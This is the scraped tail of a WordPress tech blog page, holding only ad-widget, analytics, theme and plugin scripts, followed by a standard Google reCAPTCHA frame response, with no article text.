    <script type="text/javascript" language="javascript" src="http://c.amazon-adsystem.com/aax2/assoc.js"></script></div><div id="block-21" class="widget widget_block"><script type="text/javascript" language="javascript">
      var aax_size='160x600';
      var aax_pubname = 'discount120cd-21';
      var aax_src='302';
    </script>
    <script type="text/javascript" language="javascript" src="http://c.amazon-adsystem.com/aax2/assoc.js"></script></div>
			</aside>
</div>
		</div>
	</div>

</main><!--/.neve-main-->

<footer class="site-footer" id="site-footer"  >
	<div class="hfg_footer">
		<div class="footer--row footer-bottom layout-full-contained"
	id="cb-row--footer-bottom"
	data-row-id="bottom" data-show-on="desktop">
	<div
		class="footer--row-inner footer-bottom-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
				data-section="hfg_footer_layout_bottom" >
				<div class="hfg-slot left"><div class="builder-item"><div class="item--inner"><div class="component-wrap"><div><p><a href="https://themeisle.com/themes/neve/" rel="nofollow">Neve</a> | Powered by <a href="http://wordpress.org" rel="nofollow">WordPress</a></p></div></div></div></div></div><div class="hfg-slot c-left"></div><div class="hfg-slot center"></div>							</div>
		</div>
	</div>
</div>

	</div>
</footer>

</div><!--/.wrapper-->
<!-- YouTube Feed JS -->
<script type="text/javascript">

</script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https:\/\/geekrepublics.com\/wp-json\/wp-statistics\/v2","ajaxUrl":"https:\/\/geekrepublics.com\/wp-admin\/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":2339,"search_query":"","page_uri":"L3NhbXN1bmctbmV3LXBob25lLXByaWNlLWxpc3QtZ3N0LWhpa2Uv","signature":"afdf2ab5818162f45eca7ae809d56e9d","endpoint":"hit"},"onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":2339,"search_query":"","page_uri":"L3NhbXN1bmctbmV3LXBob25lLXByaWNlLWxpc3QtZ3N0LWhpa2Uv","signature":"afdf2ab5818162f45eca7ae809d56e9d","endpoint":"online"},"option":{"userOnline":true,"consentLevel":"disabled","dntEnabled":true,"bypassAdBlockers":false,"isWpConsentApiActive":false,"trackAnonymously":false},"jsCheckTime":"60000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://geekrepublics.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.9.4" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" id="neve-script-js-extra">
/* <![CDATA[ */
var NeveProperties = {"ajaxurl":"https:\/\/geekrepublics.com\/wp-admin\/admin-ajax.php","nonce":"02848821ce","isRTL":"","isCustomize":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://geekrepublics.com/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=3.4.5" id="neve-script-js" async></script>
<script type="text/javascript" id="neve-script-js-after">
/* <![CDATA[ */
	var html = document.documentElement;
	var theme = html.getAttribute('data-neve-theme') || 'light';
	var variants = {"logo":{"light":{"src":"https:\/\/geekrepublics.com\/wp-content\/uploads\/2022\/08\/cropped-GeekRepublics1.png","srcset":"https:\/\/geekrepublics.com\/wp-content\/uploads\/2022\/08\/cropped-GeekRepublics1.png 200w, https:\/\/geekrepublics.com\/wp-content\/uploads\/2022\/08\/cropped-GeekRepublics1-150x15.png 150w","sizes":"(max-width: 200px) 100vw, 200px"},"dark":{"src":"https:\/\/geekrepublics.com\/wp-content\/uploads\/2022\/08\/cropped-GeekRepublics1.png","srcset":"https:\/\/geekrepublics.com\/wp-content\/uploads\/2022\/08\/cropped-GeekRepublics1.png 200w, https:\/\/geekrepublics.com\/wp-content\/uploads\/2022\/08\/cropped-GeekRepublics1-150x15.png 150w","sizes":"(max-width: 200px) 100vw, 200px"},"same":true}};

	function setCurrentTheme( theme ) {
		var pictures = document.getElementsByClassName( 'neve-site-logo' );
		for(var i = 0; i<pictures.length; i++) {
			var picture = pictures.item(i);
			if( ! picture ) {
				continue;
			};
			var fileExt = picture.src.slice((Math.max(0, picture.src.lastIndexOf(".")) || Infinity) + 1);
			if ( fileExt === 'svg' ) {
				picture.removeAttribute('width');
				picture.removeAttribute('height');
				picture.style = 'width: var(--maxwidth)';
			}
			var compId = picture.getAttribute('data-variant');
			if ( compId && variants[compId] ) {
				var isConditional = variants[compId]['same'];
				if ( theme === 'light' || isConditional || variants[compId]['dark']['src'] === false ) {
					picture.src = variants[compId]['light']['src'];
					picture.srcset = variants[compId]['light']['srcset'] || '';
					picture.sizes = variants[compId]['light']['sizes'];
					continue;
				};
				picture.src = variants[compId]['dark']['src'];
				picture.srcset = variants[compId]['dark']['srcset'] || '';
				picture.sizes = variants[compId]['dark']['sizes'];
			};
		};
	};

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			if (mutation.type == 'attributes') {
				theme = html.getAttribute('data-neve-theme');
				setCurrentTheme(theme);
			};
		});
	});

	observer.observe(html, {
		attributes: true
	});
/* ]]> */
</script>
<script type="text/javascript" src="https://geekrepublics.com/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://geekrepublics.com/wp-content/plugins/wp-review/public/js/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" src="https://geekrepublics.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://geekrepublics.com/wp-includes/js/wp-util.min.js?ver=6.6.4" id="wp-util-js"></script>
<script type="text/javascript" id="wp_review-js-js-extra">
/* <![CDATA[ */
var wpreview = {"ajaxurl":"https:\/\/geekrepublics.com\/wp-admin\/admin-ajax.php","loginRequiredMessage":"You must log in to add your review"};
/* ]]> */
</script>
<script type="text/javascript" src="https://geekrepublics.com/wp-content/plugins/wp-review/public/js/main.js?ver=5.3.5" id="wp_review-js-js"></script>
</body>

</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-08 01:13:32 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="q78FvROvvqXEz3mJYYg67g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767834726705');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>